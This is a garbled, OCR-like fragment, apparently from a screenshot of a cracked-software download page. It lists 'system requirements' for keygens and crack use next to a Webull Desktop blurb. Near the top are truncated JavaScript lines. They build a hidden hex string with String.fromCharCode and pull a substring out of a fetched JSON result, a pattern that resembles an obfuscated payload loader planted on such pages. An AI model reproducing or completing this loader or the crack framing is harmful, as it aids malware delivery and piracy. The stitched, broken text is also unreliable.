
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Webull Desktop elevates your investing and market
analysis with basic and advanced easy to use